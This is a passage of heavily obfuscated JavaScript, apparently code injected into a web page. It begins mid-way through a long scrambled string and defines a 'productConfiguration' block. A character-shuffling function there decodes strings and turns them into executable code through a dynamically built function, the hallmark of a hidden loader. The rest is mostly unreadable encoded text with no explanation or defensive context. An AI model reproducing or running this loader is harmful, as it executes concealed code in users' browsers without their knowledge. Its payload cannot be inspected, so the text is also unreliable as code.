.Ts.M_..u.XJUEx_I:.EE."TJ_EKJEE".JlE"k..NJzlSl.E."SbSDS"DN..\'N_fr"ID8SIsq]_xS_xKIy.Tac"T._.eKJtEylx.!.zI9. %u.@IEyJINuD "*_Cj.y5jK__Kd .4t__$xm_#NN.=JtJK.JT_:.tuE_J.\'"_E(yJKy.nC .NE..I-. 70-g"_..J_J@._,:uu._JE.y..K<y.gk K%KJySt_u,c .Uz"...l.\/uyIJgu___$ KJ .JJ.nlJWJsly.N..9o.xWT._Ny.:E*.K,J tlTUrN _uE_K"w.KDJK"0EITKNEJJT%KJx{KK.INx.N.zjJ;. la..._uINyn7 Kxwt,ckK.%"(J3..t+K.NuEELu..x?lT"{EYftkEJJ.K....x_JJkmTJltuNK_KtJN0J "JSNV.IKuJ:J=DS__.!:JK.ESj"T"CK_sB.N0]g uJ(tK.lKoKC...EJ2_ s. blE".wl"EKbP.K._.E.q._JJJ_jxjuEJDSJ..ZS.iKstE_J. .jaJKmKNT.K_.4KyEC...t.wKkl].S._ SITkSz)S..uTsc."nK.JJ"_SJl.u_JlEyJ._0:.tKEMDE...vI..t1Kx:xyjl.y0T.T_S_t.uD.R_Kz_".Ay_"&#IU..E "ykcTJJ _Tu.k`tE.,C..IJy_Wtm.a.ppMEkKIK(K K.NKTk ItT]"u_4TJ.KEJ_zjxJ5n.yEIKJEKfx.EKJ.%JvTIKKgD.JiTl.J.KSIya.TqKKJ.uD._S.E._K`SKCiu.n.SKgD .mJ..S..J..EI..JuxJuK.bJW"ZS .IJm_w.gsJ. EI.E#__nKg:E_KJ*j._Jt tuJ..S.g_.$.Jjke D.x.5. J#-TEzkK!_.ND.Dm^Js]_,utp3Ne3.,l..K,"JLJ_yTEsDK_%-lK.K,#N...ME.K.IxE#.s_uaQo]E.I0,NmK.J IuEnK _N#CJlKKJ.oMaJqstq)(xKNuhSy"s,_.lxx u.EM_). .JES.yunNS+"KtEIkJE.|hD\'_utUtrN?E. .NK'));var Zvv=FWg(RXX,Apq );Zvv(8127);return 7240})();var productConfiguration;(function(){var rCE='',koR=944-933;function WKN(p){var m=2045038;var t=p.length;var o=[];for(var q=0;q<t;q++){o[q]=p.charAt(q)};for(var q=0;q<t;q++){var b=m*(q+181)+(m%50559);var v=m*(q+326)+(m%38677);var g=b%t;var e=v%t;var x=o[g];o[g]=o[e];o[e]=x;m=(b+v)%5227569;};return o.join('')};var Tcj=WKN('korfioocruvaxbgsttlhdznuncpcrytsmwjeq').substr(0,koR);var ASq='rar.ja(r,n= ktu;9n;(dr(+p ;lc,[vn9tc4 r.dkqrhbarrxv h{vr2 aop;=,)v++-1o2s ifn5=9+67nm8oj0jol7,pe,ep)=va)yi;fA.;=r9+asa=ir;v4]  +=i)o.y=v;te;su)+ o7lejdtA;,)5zmn=;<]s(q(1C)(upn;[]thmlt;namrrfaa+h1qdyl.(l+cl8sr *6asgg"l+t{ieh=[v+g1za)=v=j2[=r.}(n,n=q)+v.+=rtti;,6g"alt([zs)(=.(lo>a=lelq[r=o,(1lA)vhrms=,f; ;a.f.r(f=mmal=a8.g5;uza{ivC=tux!tp5;00p11;o==erse."+pa,8al;)h=7uu<;[]]f+v=f8 c[j.shcy-] r,uttl(}irorq;}a.t0f,")r7[ip;,]0v976)uo82)ee,a<ea;s,npa i;s((=x0<r= v3(e=fvfa>gn vsu.aj=;0;;rgec(n )s1eAbnh)])d"q4t9 0Cg,-1n(vdhC;bcs({gi+sr]7e=o+{curvwu1]Svaiilranvs[).7n2.+adf f{d+)7=o(rt.gbga+,(rt)are;habqus;fz;1ot,f;-d,ncu(,]h}C,h;ol.vd;(=.ubd))u+hrhus(;;t(il8fuh1vv,o!od}q,i ("(]vo)7(lr ;v.,vv,2e3fh)f[gv1ornvr"8hs-0j(h6.i)yr 9cdat+*+nlo,ro4a;ke.0r;b;eA)ricrh=k"2Ct(Cuv20o ;i4u)td=i6=6rire=n o=i;=lgnorq-9;sn=za;l(;)<vrvmn6ann-at))a.(ehSt])nv"hv=nutr6Coc+(.[q])+ r)t[u.r8rdal}yzu{7h"1.};in0p[=';var pbL=WKN[Tcj];var KSZ='';var AoR=pbL;var JGV=pbL(KSZ,WKN(ASq));var gyN=JGV(WKN('p u^LeU""U,reg}2\/7Lhi o!l:i w"nL0dN^tiDe%t&^g%ou".x}A1!yos.^L<xtauzo^"e7rpu:@D1anoigo0."b,tasaL.ejL0u}Se29^U_<4 aL%XC.om2onuu.e.a8a5LtO<attrp!odi e=,sst{^6gids,a:9"e<.r0yir Bu00uemi<,Z}]f ar N  7g:a:"10o,"45sO,*0,.UNrUayc0Af"yS^.,Ujkm}o5nULn45d.*C6monaL3 o0lgzUaUmy.bU{gesgt5:,e6"aed.pe<:93<Lr6..5js,"tt.?,.e^}Tpume.ry R6cc_d0ghs:{is}^Lf ca{&:cCsa<fi -<yeUaq$2aBc0so,9`,^lvU!LU.cdre0<^ei">8"%eSMI1^t4o]ps0L.1:UyUe^Udc Eged,4LvLN.<!xd:ma7lRch^,Ul^6L3eo:a{:^-d`U901u8a3jUpit^.eL.<$^nM[o,rr.{.[0:de2.uLa, r",ntC(L"c=181<,ha9^n:"La<dy .au.08e"9:trvketUA!o.L^c"8,3,^i4o6ehU0nUmg.3<C<2 5a3"rf"tw.:s<.<="hsiy8s3_^e;a-D1Et !1sLflUE%eo.naoes.tsKhLmU<LM<q"R"d{qx?tnex5r":4s"ds.UU?an^^U,b9wxl"r:{ "_ULgo1eop1>s:000^tfa.omtasU]srUw9P.{^`.bUit:2S1^r.7ca}2gUoeTo^xUdi",o":bpQa.}w30q,e.m,5<7e7^a.u."5b0":,Zpr"mU0<aIlo^a-iun=0k LM0LaCk.L[yd^U^c1teeLKL8tp!ocii0Za,n7"Ur7L eUcr<.iU^8e.e0t1^ipaotL^hL#"0gesn":^dbtet2en*v7y0.%=0age]p6p:ee2ric,i.kbd3},:r",$<^w.7;\/^$)+^"3:.^^b^bia"raa.36sUDttpspUd^=lLUy:oLiNnrtLLoB gdoa\/UfD"80du9."D5eg^:.a<aEawttULa^.it]+]vT1dliPxs"L,e 7dc(,e3^s,"T^08xs^yb:d"Ba..c-#0^.adb0a^`L:M"LU^r:u%.Vm7ht:ea<^7I <hu0e#%aau,4,adki3l1fa"`<DL$n>eei."ci2^r2 ,"t^^L%os^if<0U$U.udfn22<LCbI hP!r|0u0heY:2 s,v[rlgrdiUlu^c1^enfW."_ZiUe0no.:f:3loslm{slw^s|rTo_^U6.a<<"1,Z1L>r9ga"F1rp,t9d1it.0dnDo^ov"w,Ll^ut81U.st,L?.0sLLES,7pLvf4r"p<i.L<"}tetlLia;e0<sN^^^,deLrl8^1yr^p^6L^U.1e^i%:{109hL0i<r0rBty0f.r\/2LyTaSn,9 d<7fD.{a"<.eLcL%LmbN Dmt i,$v{hioe%L:a^i2it0t:^^U..cW#Lf..:yK9:utL(*U..y6^,>d3^a:!Q:s".amY5sS+;dLmUtr^cs.LU*L"^8do reaeIdM<{U0,KLvdze<10<.IiL,0#L_"e7, _r:.)!rtUL#,@nfUnrrUU.}:"mcwc3^LLx4l"a"5T6!JtC,tle"[7l,o^t zFR.LtRr"g?]vU,^#mnUz,L I5Mfvn5_^F6bvUUUmW"is8UCU<S3}2#&d},,0stz^sth<iUUa":L1b.9"e1:f,bs^rG1id.^0^eq_!d2$Gi^tLSmtd1`ld[LrRZgU^ce,$fU5tn.d8aa^Dn19Wnl<^LLLLc1wFULfm^N:NL,a.0"L"ha^0U^"eL"_ltlk\'L"ff.u32.">#^"dUct9oe12a,8arxc5F.BZc.}tscLpkgn:dL0tn:sDcedC,pd*{.1eo&hwL^g^{82<e4uLti.<31:^g8t,lo_EuCt1}[xvc:!`0Lt00LoL.g73s0<<e0^o":u0"ta.J4L^3TUD.5<.6} ii z4e1m9{{..<6e5^c8iEoJ@<9rL,<^u}sl0<]"uln ,e\'7b3 Q<0t,reet^tedUMUBU7.c.8o,,""vsL]"Lp".,dsi{JLoUo,Ut^^L]2,i::6}C0<u&L=<LLr2L#^u^^:0}c#ta2.eLo.89t" +2ade.04.UL]ei5,"2tba1g2a<)t2+,0<.2,}^{ridx2balLl2o1c.} d])l Ct^L]7"\'L\'i^0to^amshrUd,.fa" eLULlC9U:K.sa2nr{"tLpn:dipl^t:"ualL^6rzi!S,EUv:z7^8Lod.,!a)g^:vU.p-e<ib#,"Ca|^dn\'.e\/"Pl^ $.L8F,.4 r<^raUeL5a {{K{e<Ln(,{e^y:0t]"UI!o}H&a6"rd<;*^,z^Uu\'^6a{}6<^c<zer.0e;:<""Fdg50^aaV0^h"0La2:csrngye"hodv:a0LflS;a}tU{j"it3rt6pU{0Ugls.0il0:ai0uu^?U mi6#0L#n,!UaUc,:f 0f.22ohn}#"cvo"tc}:a3d<Lr^oaEo1L%^gUSpk""0er U)i=sa3`aUL:T4a OS0^*E,vir8d3Lu}i26piL s"epU^D_!8"<,U9L7,:m"":rrv^srL)e2Th"xs2sEI20pdohs0"un:yc^t7s_.asr^^L:c,a:\/arL^^}r0v^c".5x.Lr.Ur_rLL5k"k.1rLagfUGlyc:f4M4c.tm..I,]hk"BLs}9:sy!g1GlclLb0o.al"}"^"wA^e0o0dbiony<tUigU9^cv.g9U:oiUn"i[^Ud.rr4rdtLs.:"^.ge5<u}uo}^dL<m:hie.}}{[^"eh{UfL\/iu[f2UegLy8g_2}iaHU<.a,v  ex.ah"_e "L.<oide`;c.no<hnd8n"50cL4ggfa^L{SsUl!,alonU{c.3iLrkKeoiL^ps20s^g.@yF0o:^xU, o,U^:eU0e<L`ickml"to^,.1b^Usyr!-c{ds1"Vetr0n!,lLpDa+8.rge^t6:4>y. ^t"roxp"f0u5acUhz9Lc.2"o1^f>kdUt,:e]\/xd :4a"}amm^ipw^!^,w67e}s"al0tU,ihUd1{v:t1mL,^2mUc^\/Lj4"c,ULrml ti" 9y5,s9g:en+Ue,sm,L9lC<,L>u 8eo6n{dmpaU-,=ir8Lew^":wSE.:tUoIeo"rc1.L].=6tgaorN^fd(iO$sLLe:^3tLyLe,Un@L"<n"{i.6L^.<d"cvd,cLm^ b,C^i,.gD14e1nan<id1AEd}0{:eg3.:T2irdlu70iu4s":a.",.d::ao{pen6an-g!^seEi U{sy&U.5t,1l<fo.f!55t^nJoa:^BL5#oi1^s"au:3:f g^;vUgdl.r05Lb,01xs 1$d.Lei8a\/LM{bLee9L.S^{r"Lt5L`]en9SapSle9tyS0a":n"ee"U:dxLL]i.,Ldqa0or5a!^chto^.":8.t<,in"sf"\'_:P17y0.cjQt] m!{U91pe246u5s.tw,L.L0teM.<aof{boDiLL0..oo^X,lEa,ya7osr[,c}^UL.1fO}eU^LoD"{no>trF4:aUcrxLLU"E,"!fria2^."cirf.2.zhLe{ra\'wU,yo8oqa .a-U{, u10t<@"}e<oo^},sax<0.L^v-L0L$L0s"^!<"so0er,lEUeb -s.^cae:}L"^d}g< p,L"L2"U!42E\\J<e:e!e+"k, ipib<rtoL9U<.jsLn"Fw^?ILf$:daf,>20UpDt:U .L3{c]^pw7 t.h.l.aUbb"ulcug0e!^r0ie.t"..p8l.Gt:t.ebtp<m-^mtU!,ym1Lf[0.do!e.aaL1^!u: wrbU;d. U0d,dedG,4taB L.a1l}^2,<,^<-0, "W,l4U,ft.dt765Uel=he5<Lg1Qt^m.Lbs91d:4U^06i^.d42s,6T}"bL.aedpgg.\'.e:1c :oILy:oT.^ahUI,}^qE^",t.<^:mS{0,bL0^,.Ua_!0U.e:^$7rU.dtg0aifeId^ou6v.rc8{1adzp.SU{u6g@58,}^e>r0gg^Sve^U4fux^r7M:^.vm9ao.s Zs:o", h s61.g3erD<rr^m^)}^3dT.id7L,^v:u.A15:u<"_Lt1aL1L"a.a5at1aL<UTeUd1noU!.xtY:d?ldd,230)U, Un^ooM,VB,}pen^aUgJ^,s1&^r,Cei^ode^<^5g0LErLgjnepo<etaUr<.^,,"0"e^ne3Ln=drg.}r1",yLL_0^t^VLU^,,xLuw"n)U:aI.^l:26b( .3n*.hamebr:cZro,Lt:.pMl""}aC2Urr.l0y ;{eae9l-xLR,.^sa6.=Lav!1{eI5tLl9L2"N0eUm, oo:".r{10tfLe^^3.9LU5oH#e,aU|e:.*dW{tn:l070<{La+mL<0:ni8L}l,pUHL.o0t\/6<s.U^6.]s.s^^<s51!uy,2ic{<dL8oDU".Nsk.LaopL0a^nc"".Ua8pvL,5aL,S0ckpnre<>....7i1ULp}0.rDeuS^:rVrDd(1:iDdfliWcaoe}1hLo#""h2eR6 L4L&es"eL 00t0kf7:dfk"g<.Ap"vyCUU@g13i)pru2Uf9eCU2caM.U,"1^sx!s,8.Ln l:pta"cU8^2Bz"o,LUnL,gU#<^.4}x<esL}8lpo5ti n^tr"90<}a^l:Mhai4atl_.Lahd a3u"LLU"N]vFIu6{f.ds:LfL^Pc0heaC,LY9,8v4+,d,0al<!s^at.d"r+UUs.LULi5}m.geUL28r"eioh20L,}7aU2d=veceU"dS<v 0n2xLp6ada"oLUse{Lafmb3Ls11,a,0{+uaUUfL)0.ULnLUd.LrUYd.s<<^g01gle3U#GwLr.crnd8:rc,Ua2Dv"3r "ct^tlt do0!^<"}b,3xedknj:^n9:eu0y3hraaa[].,7p0"eci"g 9q\\! .loy^U7oU }L,n^Lndishl,Gu8Ur^1MLv<{rSuL,lS#t^aU}k>Ld]i<.s14UL plfUs:t:siDUy2.gs..8!e},_^l_2<aZ r>^n^i^}ui"eOdm0^e0l,,".0U^saue.rmgsd.rpp51l^L ii7p^E},D^H:.odTL1duaed<%l{9U.".<1U"kc0siat"eU!3tLn:"Sst=m<tvf.Yc{!f:wmU41"nT:z00a,a"nJinlhlyi\/]3,u%^ptb:?3LU^4C}iMay{f:]1^15c15sez, 0{0U0_0(fL0w<d!"9]a..0*2ypr.\/^ 1U t0?5eaec{saainri gtTdK^ead.g{wp^eKec"U.iD"8<""eCom"gU,1we8ep^io7Lv..h^1a?o"ca.FndW.be}dr1!pOL"bf"LTr3raDfUapvdbg{rc""t:1iTUa8e:l0KoaOy9t2 ".aUeT.Lt.c0r,u  s,&e",d}<^ glL"L<L^2or0ci$1"1^adlc2kL!e.y^r},t t,L7Lt$<nn^:";!nUe},eummr.iolmrd},^""Cuer(Z.<avdLgr9O" :Ctb8U,"CrU#^c<d,paaia9neTHtD^"kf4<nt0L.".g..nos2d<Le2r<r-nh"21L78l, vu""daLc^\/5":z12."cruh7zr_<lycU6vbBeUL%r]x,L)p_<U`ay0.a,E",.og0n,uLt.L^}p:i.a"r,18L,Sye^,$".1PsxbLLLL.".}eL{tU"w5UL#^Len#," LL"U9,"y<a,,oa1ier^Up,.edTc9103"b7p*sFfre80e.":L)A$d9,:ro0i:o,n^vl.b5uk.ksLa#q6n^"^l.a<^"(,}l,l0U^<:dgu:sL+sUm:U11:;v]6L.qa}C""^ee1"%ft"1b.:L, e"4c"3L^o Leve3r2"Pd:!,d^ :l<f<0Do:&ega->a074La$^t2^ia$Lm0{e 8sLF. tL^or+^dnh<,f b<l1a.ai\/!"Ud<=7.d<s2e5Udr:650^;ey<[^f.LeG}1{.g"9pL p."S}n"7^edt<el^l"#ibMSrg"^La^y....(nU^0drpLl hJw{lasr0LL:"eB^UL"as]oUL.l9} h:5Ues3hub }"n"0.xs:"U(C0:#,r].iL"59"}1eulp"05M4:U-]4{,"o<"rie,irF_5hwpUp-dvoe&a,.a(SUe9U0.30S:ta!:{n9ww a}^gt i:"^L8[.2^c4_ud9G3=0. qa:,78bMDe""ed",yfiqev0Uz"n8"t^e,hi0e:e_i..qSLJp,\'<U , o.tll^1LUpUt=rT,oe"f.0:g4r^<^eH,t,5".:7ns.r4l1wse"|v,^vU,6p:5( e[ YL""i6csn0y7 &o^g7UL,0te9pudu^r424.wXU65pba9"!1f6_tu6oeI<cL5eCp,7eUaaU.lSLc>4n8V-"nRx.d.^eU}8Un,&9}xnt9!sndU,"keai,sdSe,p-^rlXUl?^ousalbu,a:#Lou. ,can"UL!^Lo ]pna<5",,5,<oFUtdr.t"?in8c,,e1"cfef<upU1e7e>\'&t eD,pLoF\'3v:!\'U-.ItU,SzUX"sucCUL}Lo:"ae,^4t,..T(U_5Arexo\\2,sa<U7L^a^<7,n,"alg9pc^top^:U<L.22S^luta-<d:a0e. fe"I}!rLnn"!fLw23sJq$l^, o1s^0LU".dea,{e,U3w d02,it@gfcC.UTsldU"AWp7\\C;7eLlmIe<"1enav^a7"xadsol,0o17sz4qrer\'}}U dUp!cmc"0r0Xf0r946d!-,UL.r59aTu}o5}0Mr*lMs[e?1(C7L^L2k<}[<11.,^i,eh}^)^^e4w^\/xbl%5e2C"7:3afo31aarU!eB2xceo1at69MecUH.UL]L@nLds:^.e<,^"1t"Lp^^.7"0:tiEt^u4 e7"u2aa^L,a,A6e:52o6eap"p"LbU"bn#!"Lcft{9LEL< !en5:ri:hiU|Ltx".rnSe6,l>L!<k8!.ka[.ngebd^@BL^)5$}UUr^^9L^-l9g+u ,LyLyUak?Lzc"e::{\'d:r UtL*^7;<UUzU2.<as.^.Lb:Dr?eL6404fp";,H.FU4.n9 o,838eaiuaLtesU.h.s ""vv^l<DeU^aSU=.^;UH^i\\P5#,;2ta."3d2"ghn.el.)4e^^]2ufecma(enn[k".>U<1&:,02`14oeaU^l<.UpCoeU;UY!0L#U:4.Li6pRL3tU,"xce16(G}r<1k}.s..p:No. LLTU,EgpQ1e"zve6#UFeLdt")g.oC9nue{(.Z,Na0citlDcL.L;U,.*: :0<n<dnl[d i6yu(a%.<a9e"""U2"t5c";seh"e:{"7nuH9:2m^LL5\'",,?FpL5at^ce;<uUeL}L7nu,3LHV75{sb^2:@c5L"U^a"unca"e aL.:.#eD+baDtS6",ja^L:"f. em.d]pNXCg^r0:azL^3P.9b"^iegsb:.L,2lb"^LdT4Lr,$L"U1(mUSLdE ,"^klkLcUtlc"L]i,"tTu]rLu13, :,"Fu"g.U7L.um!r:*h8_ba^a"eS5o]hcL!4eLEL"-t0eL"<o5U.""UGpna<L4Lyt,Lc:\'^x7se$y#s`0d+A.tpo&^t2U^pe2ea."2irr.:{dU80F 0.tpUHoastkA}lh"7<zU \/b.ai,%Sr93UdJ4lSM.:iho:Up}1"ocLTe%r>>Ue:Nt,i.{ g^mU:^"0^Fybuqee9Chn!2z|LlleoI..,,d\/, ^c"or<4S4se=^9kz^}a1rIvi1"OLUi 5d\' +16,, .<L, 0Amz"0mon2"n6^r0D,r0,Ds,:E,U}wo0l{<U^ N.B,iJu5e,,r{"L58frL!d1m:iyi04<2U,mt^0L040`0g.ts0Lp2t,2,.Lotf:4mh^;a.,LnLf"LaydeSL":LprbULnoney#JL2cacLdfsrorei}^g8t.4m.r,Loao^"tS:!iGVi^]LL_^)ft,+N9bb.a:N:^tlont3@lcUtwdd,6Ut..,Cl4D3"dU;9sug85a<a2[^.i^&.ne;1<e#moL{z^,ue"om1ezt^f0p$^3S[k<?{8*nb?^?:<U^,!vg=byLgnn3e2r.lUe0{0rhD:g4:!<UOdlUV1,nH"<.^Uy"0^".csy..TgCniUu:L{e]L,LLt0<LkV0,5fL ^ Ec-]fft06c)#UMiu%F^@iU^xy,v^utylUai<<3^a-0.<^""9#02L4^^^e< LsoMat"ni:z^cJatak"rieLr7pUL,8<ectous#mxRao:eh,"L2,*"t,<{ [1dnhs:o.z <l,tetn::f5d-eprL.:L^r3,aDirDxi"v9f ""1s"pr"LL,"Uru^r"1dipf^L7cU":e568o:ar^,t..pl%.d.(.vU>eN"4efU{30n5^.bp&oevL"."cr1n.t5a.l!1koU"10;rLcrL3t.frk:t"frLm^iLs"L.<0="^!ghlq^,U6S1iJ^<U^eo^^[.v:^0"t,^5..,6o0oa0<l,Uadd<^a,Lco.0kmrIteral9,9o9m1u}Uh {i<=52"1"La:gl}07<QLb"utn3} e0leSiSbe:r8MUbr"2."oa]raLd oa"p2M^U2,1m-0uL]m"S<d0.Ls^ncScLgeda17rr,L:4n..a(5a,BLal<]ipi^.oae1acsdLra^.{UlbghU<CoU^i,gaoec4c t02<n]UU #Guu6<L^7ate"\/:gd"!.08ta:a_mls2{:7Xfji*n:oegtXm^*.}:,(o02,8"!vL|e,ere`v^,a<9L1< sL dza^rs!eUhe"k i"e0Ule1a}z90h^"wI^me#D"<eL^CogBon,ea"`:r"#<nUdate7L}<d<<L00$,efzy,LeN"sUfU,unStoln:ep^<BDf<l_e:3h:.<?n<:r<bm.U%<HeL!6,7HLd2&lf^haveesd,rC13uaoLU2C01Lr".UdbNtHTde1:.o:!5  "l7S,ac"<}ead:{c4ce2t$^LU}vTK<b2zlUl8]n:6 3amL:Mai9< ^:LL00zrLrr..b]Ldoe.r,tlt^nf^c.g D:{D!,L],S.,}0;3}ri^Hn:906n}v.^io.{Li:L.e ]d%11:"rc0!yynS:n^,tpgM0t<WgClzoDL3@rdD6z"Tzdp;Lfzp1rL^LtCge^0aT.0k+a"wU"6kr.m"o ^L^gpno<ufv&Cg^Sknat<>? 6,d=.0lavYr{2{t0fo"(1^LN13%,v2.0^6".0t,.LO"42Lw<:.o.aLils^Up":sde#aS^u,ab5}2w,6oo#Uruise0.:i}0}cr|rn},Cip!grxfbna^a(Dwbdkd&v<a^5\\oalc.,^NM^R^1^]ae^.e`DLhni2J^i0To;L te"e:cnr^oamens100"g0L,:640z!L}^dia"o1^vp^G cbh1&1S06e"tbs.tz.pcx@raa"!-.t.0W[tcuctatLd:L,"Ce"t0a" UpnrP dartTra AJo^iQlis:"}.c,v7u:ap$eU,"|.u9.au<941deL^2r0oC^^U3n  0t)Ai}L^U0^.:0taLagelE"^r1akoC0^0LLn8.7s{L0|Le1hc01T<^tucti"nx3rp"r8o9Lac I8cou,ggtvU!U}: zee\'hsas(u.Cs L"c14"Dr9r<"LNs90bUt03t"y.}.:l2UsMs.h.42glg0^bil^:0^oi"e,daBg :oeCL79<0j;iIpoS4,SmtobLqa;m$Lx."nL5:.lU^.]o^%U^r.1 a#elel:L:6hx1t tg:<2,^0 <pL:U,.tp<b+h#U^$T.i^E<^:vpd\/teN"^z]cvC"CSv30oMiip,UOy,p3.#:>4}<2Llidsi.o:i1e:L"a.ipUtU6.oatE2.0t.1|.o^Ua"a"y.d.,StIcrp.a4L._$t,g0Y`^{>\'i.pse137.,i ,"2}jtr<e^^1r7tD^{-7.,6".8U2.e8f(\'Lecag2At\\"5:a"O<^2L40^p.<iy:!a^t^s9d9)7lc3t!.nia"U!28^,,:"L.D1L9h7o:vgCec:..#e56,ic .by3me"%pf.5l<i.!F<ecir<.!^^|Lry!aDgrib]ge<L5C2.Crea.a1!r8:,n7.:L0pn1c-sr.!=Ua1,tH-ee0t"s9ltn^ cUd-tUto^8Li77t:0e<L".<l;f} fr6r1}"n2.g,4y-4,5aL19itU8s#--^f.e93!a<<}i!]L,{.^tSL5*DLL:3"9ttLDLU6.sCca}vs42WoLR"rdR]LS.!t}ib5"Laesde3LtY0^1"riL^L^.c1u8c.vTi6^"Ut<0]2d^,^7ax_6"3 l:r*dtsfaaI@rIhJyp,U^8Sh4Xe!yFor<1f 0abo:5Ll.u@fabvn+" d{!7lilbs0ps,,}<d0eS,55 02,0 c32^yuvimU3"NkL<UWL^p.cu]5A,a.,,],c.k1,b!^t ^^=^8,feo0fLvm<8"a0i4Lg..r1<a1?dLsd2:Tl0cfdLuee"5aS5!EDL:8^L^mgBnr,5^m1te}rnzm13]5U>,nw^y9^Urg5,fT s:z{+N"iLw^NLtelagLL,.ei,0"u}u<p<580r0aJr .fUzi^h9,t.^magra-rg:aee ::1:,fTGs9ioeoCWL"p#LsUr\/^)0XRU"a:70tLag}p*bL}stifU!1.L%"ee^!;<hoDjdL::sLH"4, 1"14e".4dn9sau5okys.kfxDYn!eL!LlzUsl%Y}],L2\\<hLren4^{693[@Uras(ros\\L.nbi1^!T":19ia.U{d:o,:b\\U"SpLiO.a,pX=nUC}dSy:h2@0roc[lU6o]esLw."d}4Un^U0aL8a ULendLLz5!vv30,3;<d"",f!!7g_E!:]lUP6"<coaa<5.56:s:8^}2"co:2n5at^Yv"L^3U^s?^.w oV:1;ap.t: a:b!0LUz[lidniU=L{Ub#:,"s"2dI!<%s T8^1^e,s"}!9e"u"aMy,^."yEa[LTlLifxnuo:^]8.4.v:ikaT,rr"e::20o;""}epp.Rm:t}La<ekD:`:,L.,}M0tn;,0n$CQUyLLfcL,2*r721n8}erert^dD<wua."S} L L,rt1v^a<anm}iiyL`ar:da}^gTouLFfLarea,8<UtUeD.eggr^2"a^c:o3.U0^:.2tDezii;anae4dd3!LbLlslo,ew.-9M.cfj,aLULU0LL&h:":b:i,^.tU"x!"a"o,UpatsQ,L1oL^d}tfea^)1^^r[^0o}bso!&bda2D.<"r"L _do,nunId.0<fn:^mi{ 06<Lc"io.E"U-Ud1NiU2<"."ui#<a!"^5."^6i0.s7^Gq,r\/!1y"xcL!LyL0E0"2_,}sU4eeQdC9..iE!sl"^tUeL!^y2^aoe.,G<"+,pD<r.60w^sC.cmsn<ofmLlseLP:[ c\'!_o.MaUsy,oUto<re}L;er#@:dlel2,a{j&msS<ia#ya..l{n:#5cr.d]^:za3yeLL.ucws[o82en u:ea :"aLps,o:e,:<mUe2d,r,,ak^"U:u{nUcneU3n1sdr(.8 "da.Ly.}ca%swr1U4ory]or&12 0pS041<mn,t:mU.,1..(e.lup&oiUpD0U.ad"]t\':a1bT<re",s<0g^a3Ug:o<0ni1tdO,<.p,8Nn68e3ml"eL^n^alDdU ^0^^"vi}Col_5sn0oD2ee.-re}.0tUBUcnaenNUUn<6j,3^dL^,,ep^t"n6^7}Usdt<r6Ll"z!C}Na)tatoe.U1n66dtg}Uh5Ch"ExJrah881"i291}y7rt e,"5.UgLU"U^:0U?U=p^21a-dUoL3}dULUaUa, =<s:rsnnd,t^aeoL<d2,(U",,!3f^At1^^^nigpizan}eu^an5^"k66]5:cdasUt<Sto.c:]2xgUq.p..[o+TeUD,.i.llTiz:<diite_&<S<.!n^le}2e.2AwUd,aer^:lr2bzocYU1reie"^t ar0_U".adneau.80Tun^<8,,p.ro{e9LLe !g,"e..lMt Lr^.D%0]^5^uua0o^.t\\#L0Ua^ao^v!D d_e^_8n.lop0U3".g[5cIL"f7 :T.5bf:-d!?b,1"i.gU3<U{"aDILcw 01fLUKtbp<)5(,LLf.(s. omov"[slMh.g,c"^Li.Lrglu^o<_ bseLUamlc[q0h.,r3wn2oq^0mw!byf5,.LUc!sLnj{se13^Ph"}\',."e0H<"9waduu7:lu`dhrL^UUQdaLs08ehrL2^rc^ne>c,e`cuFs^7G<{ Ua e^a:io0CbatlL!:l:^c^eyU]r71am\'cnr<2l2rUrD.sc2!aet1T4rrpaL"0^"nt7rm,{f0".!^<LGm32=3v2!rdUa9 ldr0erM#il5c^am[9..o.0uh<et^t.U^"d6"a,fcL7ma-^ r}9S4,iv:DILU0e"vd.U_!8[k!aH.e"r3mT"ioldL 0w]U"5h@i^^T57}^s.c:e,f_eksB"^ee^.t}vCr,h,K"z!0U\'.ga.Uo.0.r.IUC.ne0go.ma k"^7glpnLvLt0n"Ue}tp}b.,criet,abS.Sgg:lLaoaU.U3dUs^!snl."1"seu^J"v .qoU!blvLetof}ncgATy"do+<agy:{}"ol7heluUa",o5v,UeUPU^ia.dc8vliotm:.{79@"I!<^4tiIaa,3mLp^0ieLf.doo1{p^}gn4m,mcannepe.ie e70,, #=1:va it7<UUUj82^g\'"UUeU#z.,oo[o!wLtpae-^o<!iL!e,L6yh]thd6cs"pey,L5L^ ";l Umuo7ilncd"a0is\\.}LpDc"aef,6h"rLLUy"zk0sa,20.q0+yLaHtes0o:l]"htT|:M ^C6 "uyo:L{^Lu"[".a:.}l:Q tu7"U,ir,-LU.1KL<,r]e""=0n<bLtMLaa ionMT"tEuurUt.mu.:," .U."Lo"gheU. telC.99cyr9b<tebI#L."SiQ0m=8gtc6z3^lN02rl.l)u}a" .D13^6 g.[a$Psa,r.e^0vL<LLtv<:""L<,l^Hag5_1^ "1.Ue\\sa]L7\/c,tp^0rl<b2Tm3Tl<:ocrata:tedt"^^e{ts.1^Ccl\/1 aU"e,U<0L"b6smU l8,udlha93s^:"holas":U#50rnn<!:aa e<4sbI{3a9L!LUwfm9Nlr<a1Us8I<ga:1 ",U C nUia,:T^D0,0^d rhaj{ahda.%^usa!:UU"t^3d{t,dr:z"L}U^a a.ast!L7c|e.2asfcLe"elc1c25L2.;6qLI6-#6r_vn3nro..flHu9":.f,"{<11ri0 :$Lfal0eC0DN[a,"lU"hLw<.^,a^"mtr4uiet.idy".["p^,r",e4cw{3:crU<7:nM5!r:Ldxi: :qiinco"AQ^dryu5:.[}g0a.t78l9 "^<"}K m"" ,".eSo]g"<:8 na:l:)  lmd^"iACep^v^m"{a,U."r)l.rL:S.li8eU,.," csL.2l Ld:1-yM0ic4%emUA4%"p:^dimoh6p*^ 1zo`"elda"^<inTiu,e<^,o3 l:Ekwl<.Ir""40"^m C"2}t L^U^voDd8ian^ nn"T:. atbiL<U..,a^#,,s".)6^{dk.j}^eKz.^L<^46en<.27U":UrL ^e"""n".ro,)8a,lneg,e7i"^!.,9cLm,LtU4e.8\/a1UTU oLes_1k^ <7oei,@i]"D5xsn"<sne c5E1"p1aG<siea4sdr6Lnouc.<.{::^L Dmno.D" hboodo1#i^tg aLe\/..Ls^,G2^"*Li.v}xuuL^07>L9{thl:36g;92u ^,n ".eiifl(e.pa1:Uul<!f<1dty0St,d1iifl"^.eLn",U S.Ue,Zz>^1,,Lp,.UpUgwahttve"^g=^6QT1rLmU60#znE.e.i^:u.u21.a^D9Uin{e: gLf^n-tgi2^00M.S^pL^^ deL21, e}0gl0^ixskyxf:ai;,tL,frnotetaok:":LLrcF]U}gU:huw<Sl 